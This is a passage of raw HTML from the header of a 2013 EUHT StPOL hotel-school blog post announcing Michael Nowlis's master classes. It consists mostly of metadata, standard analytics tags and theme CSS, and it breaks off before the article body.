

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/
body_size: 43698
content:
<!DOCTYPE html><html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">!function(w,d,t){w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};ttq.load('CPCOHK3C77U9E3RCV8MG');ttq.page()}(window,document,'ttq')</script> <meta charset="UTF-8" /><meta property="og:image" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg"/><meta property="og:url" content="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/"/><meta property="og:type" content="article"/><meta property="og:title" content="Clases magistrales de Mr. Nowlis en la EUHT St POL"/><meta property="og:description" content="Michael Nowlis estará toda la semana en la EUHTStPOL impartiendo la asignatura &#8216;Administration Simulation Exercise-CHASE-CRASE&#8217;. Nowlis acompañará a los alumnos de 4º de Grado Gestión Hotelera […]"/>
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5RKTBWG')</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="es" href="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/" /><link rel="alternate" hreflang="x-default" href="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','826020067494311')</script> <meta name="format-detection" content="telephone=no"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="shortcut icon" href="https://www.santpol.edu.es/wp-content/uploads/2019/09/favicon-santpol.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.santpol.edu.es/wp-content/uploads/2019/09/favicon-santpol.png" /><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)"><title>Clases magistrales de Mr. Nowlis en la EUHT St POL - EUHT StPOL</title><link rel="canonical" href="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Clases magistrales de Mr. Nowlis en la EUHT St POL - EUHT StPOL" /><meta property="og:description" content="Michael Nowlis estará toda la semana en la EUHTStPOL impartiendo la asignatura &#8216;Administration Simulation Exercise-CHASE-CRASE&#8217;. Nowlis acompañará a los alumnos de 4º de Grado Gestión Hotelera […]" /><meta property="og:url" content="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/" /><meta property="og:site_name" content="EUHT StPOL" /><meta property="article:publisher" content="https://www.facebook.com/EUHTStPOL" /><meta property="article:published_time" content="2013-11-26T23:00:00+00:00" /><meta property="og:image" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg" /><meta property="og:image:width" content="240" /><meta property="og:image:height" content="180" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="administrador" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@euhtstpol" /><meta name="twitter:site" content="@euhtstpol" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="administrador" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/#article","isPartOf":{"@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/"},"author":{"name":"administrador","@id":"https://www.santpol.edu.es/#/schema/person/8d0caa258341c2a053f784650ff61a84"},"headline":"Clases magistrales de Mr. Nowlis en la EUHT St POL","datePublished":"2013-11-26T23:00:00+00:00","mainEntityOfPage":{"@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/"},"wordCount":134,"publisher":{"@id":"https://www.santpol.edu.es/#organization"},"image":{"@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/#primaryimage"},"thumbnailUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/","url":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/","name":"Clases magistrales de Mr. Nowlis en la EUHT St POL - EUHT StPOL","isPartOf":{"@id":"https://www.santpol.edu.es/#website"},"primaryImageOfPage":{"@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/#primaryimage"},"image":{"@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/#primaryimage"},"thumbnailUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg","datePublished":"2013-11-26T23:00:00+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/#primaryimage","url":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg","contentUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg","width":240,"height":180},{"@type":"WebSite","@id":"https://www.santpol.edu.es/#website","url":"https://www.santpol.edu.es/","name":"EUHT StPOL","description":"Escuela Universitaria de Hotelería y Turismo de Sant Pol de Mar","publisher":{"@id":"https://www.santpol.edu.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.santpol.edu.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.santpol.edu.es/#organization","name":"EUHT StPOL","url":"https://www.santpol.edu.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/#/schema/logo/image/","url":"https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg","contentUrl":"https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg","width":324,"height":81,"caption":"EUHT StPOL"},"image":{"@id":"https://www.santpol.edu.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EUHTStPOL","https://x.com/euhtstpol","https://www.instagram.com/euhtstpol/","https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/","https://es.pinterest.com/euhtstpol/","https://www.youtube.com/user/EUHTStPOL1"]},{"@type":"Person","@id":"https://www.santpol.edu.es/#/schema/person/8d0caa258341c2a053f784650ff61a84","name":"administrador","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=96&d=mm&r=g","caption":"administrador"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="EUHT StPOL &raquo; Feed" href="https://www.santpol.edu.es/feed/" /><link rel="alternate" type="application/rss+xml" title="EUHT StPOL &raquo; Feed de los comentarios" href="https://www.santpol.edu.es/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.santpol.edu.es/wp-content/litespeed/css/14dfa55e033ac6df11e715ae34c3504b.css?ver=9135a" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style><style id='wpml-menu-item-0-inline-css' type='text/css'>.wpml-ls-display{display:inline!important}</style><style id='mfn-dynamic-inline-css' type='text/css'>html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:20px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%} .elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:50px;line-height:50px;font-weight:800;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:43px;line-height:43px;font-weight:800;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:38px;font-weight:800;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:30px;line-height:30px;font-weight:800;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header 